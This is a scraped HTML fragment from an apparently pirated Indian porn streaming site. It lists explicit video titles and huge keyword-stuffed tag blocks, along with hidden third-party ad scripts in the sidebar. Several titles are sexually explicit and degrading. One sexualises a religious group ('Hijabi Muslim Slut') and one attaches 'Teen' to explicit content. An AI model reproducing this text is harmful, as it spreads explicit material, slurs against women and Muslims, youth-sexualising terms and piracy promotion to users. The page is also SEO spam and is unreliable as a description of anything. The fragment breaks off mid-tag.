unmarried women 2023 hunt cinema episode 3"><i class="fa fa-tag"></i> the unmarried women 2023 hunt cinema episode 3</a><a href="https://bindasmood.com/tag/the-unmarried-women-2023-hunt-cinema-episode-4" class="label" title="the unmarried women 2023 hunt cinema episode 4"><i class="fa fa-tag"></i> the unmarried women 2023 hunt cinema episode 4</a><a href="https://bindasmood.com/tag/the-unmarried-women-hunt-cinema-porn-web-series" class="label" title="the unmarried women hunt cinema porn web series"><i class="fa fa-tag"></i> the unmarried women hunt cinema porn web series</a><a href="https://bindasmood.com/tag/the-unmarried-women-hunt-cinema-sex-web-series" class="label" title="the unmarried women hunt cinema sex web series"><i class="fa fa-tag"></i> the unmarried women hunt cinema sex web series</a><a href="https://bindasmood.com/tag/the-unmarried-women-hunt-cinema-xxx-web-series" class="label" title="the unmarried women hunt cinema xxx web series"><i class="fa fa-tag"></i> the unmarried women hunt cinema xxx web series</a><a href="https://bindasmood.com/tag/the-unmarried-women-porn-web-series" class="label" title="the unmarried women porn web series"><i class="fa fa-tag"></i> the unmarried women porn web series</a><a href="https://bindasmood.com/tag/web-series" class="label" title="web series"><i class="fa fa-tag"></i> web series</a><a href="https://bindasmood.com/tag/xxx" class="label" title="xxx"><i class="fa fa-tag"></i> xxx</a><a href="https://bindasmood.com/tag/xxx-web-series" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" class="thumb-block video-preview-item full-width post-30142 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-big-boobs-bengali-girl tag-big-boobs-bengali-girl-2026 tag-big-boobs-bengali-girl-hindi-porn-video tag-big-boobs-bengali-girl-niksindian tag-big-boobs-bengali-girl-niksindian-full-video tag-big-boobs-bengali-girl-niksindian-porn tag-big-boobs-bengali-girl-niksindian-video tag-big-boobs-bengali-girl-niksindian-video-download tag-big-boobs-bengali-girl-niksindian-xxx tag-big-boobs-bengali-girl-xxx-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-full-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-niksindian tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30142"> 	<a href="https://bindasmood.com/big-boobs-bengali-girl-2026-niksindian-xxx-video" title="Big Boobs Bengali Girl 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" alt="Big Boobs Bengali Girl 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">47:19</span>		</div> 		<header class="entry-header"> 			<span class="title">Big Boobs Bengali Girl 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 89</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" class="thumb-block video-preview-item full-width post-30139 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mumbai-tour-2026-dramazone tag-mumbai-tour-2026-dramazone-episode-1 tag-mumbai-tour-2026-dramazone-episode-2 tag-mumbai-tour-2026-dramazone-hindi-porn-video tag-mumbai-tour-2026-dramazone-hindi-sex-video tag-mumbai-tour-2026-dramazone-hindi-xxx-video tag-mumbai-tour-2026-dramazone-originals tag-mumbai-tour-dramazone tag-mumbai-tour-dramazone-adult-short-film tag-mumbai-tour-dramazone-hindi-hot-short-film tag-mumbai-tour-dramazone-hindi-porn-video tag-mumbai-tour-dramazone-hindi-porn-web-series tag-mumbai-tour-dramazone-hindi-uncut-porn-video tag-mumbai-tour-dramazone-hindi-xxx-web-series tag-mumbai-tour-dramazone-porn-video tag-mumbai-tour-dramazone-sex-video tag-mumbai-tour-dramazone-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video" data-post-id="30139"> 	<a href="https://bindasmood.com/mumbai-tour-2026-dramazone-full-xxx-web-series" title="Mumbai Tour 2026 Dramazone Full XXX Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" alt="Mumbai Tour 2026 Dramazone Full XXX Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">26:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Mumbai Tour 2026 Dramazone Full XXX Web Series</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 222</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Zero.Figure.webp" class="thumb-block video-preview-item full-width post-30136 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video tag-zero-figure-2025-dramazone tag-zero-figure-2025-dramazone-episode-1 tag-zero-figure-2025-dramazone-episode-2 tag-zero-figure-2025-dramazone-episode-3 tag-zero-figure-2025-dramazone-hindi-porn-video tag-zero-figure-2025-dramazone-hindi-sex-video tag-zero-figure-2025-dramazone-hindi-xxx-video tag-zero-figure-2025-dramazone-originals tag-zero-figure-dramazone tag-zero-figure-dramazone-adult-short-film tag-zero-figure-dramazone-hindi-hot-short-film tag-zero-figure-dramazone-hindi-porn-video tag-zero-figure-dramazone-hindi-porn-web-series tag-zero-figure-dramazone-hindi-uncut-porn-video tag-zero-figure-dramazone-hindi-xxx-web-series tag-zero-figure-dramazone-porn-video tag-zero-figure-dramazone-sex-video tag-zero-figure-dramazone-xxx-video" data-post-id="30136"> 	<a href="https://bindasmood.com/zero-figure-2025-dramazone-full-xxx-web-series" title="Zero Figure 2025 Dramazone Full XXX Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Zero.Figure.webp" alt="Zero Figure 2025 Dramazone Full XXX Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">43:43</span>		</div> 		<header class="entry-header"> 			<span class="title">Zero Figure 2025 Dramazone Full XXX Web Series</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 218</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="thumb-block video-preview-item full-width post-30133 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="30133"> 	<a href="https://bindasmood.com/vaishnavi-bikini-fuck-2026-hindi-uncut-xxx-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">25:40</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" class="thumb-block video-preview-item full-width post-30130 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-phuckingrapher-2026-websex tag-phuckingrapher-2026-websex-adult-short-film tag-phuckingrapher-2026-websex-hindi-xxx-film tag-phuckingrapher-2026-websex-originals tag-phuckingrapher-2026-websex-porn-video tag-phuckingrapher-2026-websex-sex-video tag-phuckingrapher-2026-websex-short-film tag-phuckingrapher-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="30130"> 	<a href="https://bindasmood.com/phuckingrapher-2026-websex-hindi-uncut-xxx-video" title="Phuckingrapher 2026 Websex Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" alt="Phuckingrapher 2026 Websex Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:24</span>		</div> 		<header class="entry-header"> 			<span class="title">Phuckingrapher 2026 Websex Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 991</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" class="thumb-block video-preview-item full-width post-30127 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-slutty-milf-bhabhi-jaan-rough-fucked tag-slutty-milf-bhabhi-jaan-rough-fucked-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-hindi-porn-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-porn tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video-download tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-xxx tag-slutty-milf-bhabhi-jaan-rough-fucked-slutty-milf-bhabhi-jaan-rough-fucked-2026 tag-slutty-milf-bhabhi-jaan-rough-fucked-xxx-video tag-xxx-niksindian" data-post-id="30127"> 	<a href="https://bindasmood.com/slutty-milf-bhabhi-jaan-rough-fucked-2026-niksindian-xxx-video" title="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" alt="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">44:26</span>		</div> 		<header class="entry-header"> 			<span class="title">Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="thumb-block video-preview-item full-width post-30115 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="30115"> 	<a href="https://bindasmood.com/vaishnavi-room-sex-2026-hindi-uncut-xxx-video" title="Vaishnavi Room Sex 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:21</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Room Sex 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="thumb-block video-preview-item full-width post-30109 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30109"> 	<a href="https://bindasmood.com/hijabi-muslim-slut-cum-2026-niksindian-xxx-video" title="Hijabi Muslim Slut CUM 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">52:22</span>		</div> 		<header class="entry-header"> 			<span class="title">Hijabi Muslim Slut CUM 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="thumb-block video-preview-item full-width post-30106 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="30106"> 	<a href="https://bindasmood.com/horny-landlady-2026-hindi-uncut-xxx-video" title="Horny Landlady 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span 